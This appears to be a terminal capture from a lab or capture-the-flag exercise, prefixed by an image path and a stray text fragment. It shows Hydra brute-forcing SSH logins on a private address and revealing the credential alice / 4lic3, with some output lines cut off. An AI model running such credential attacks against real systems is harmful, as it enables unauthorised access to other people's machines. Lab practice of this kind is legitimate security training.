 eweuhtandinganroot@kali:~# hydra -L q.txt -P 6.txt ssh://192.168.19.144
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-20 09:04:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per
[DATA] attacking ssh://192.168.19.144:22/
[22][ssh] host: 192.168.19.144   login: alice   password: 4lic3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-20 09:04:25
root@kali:~#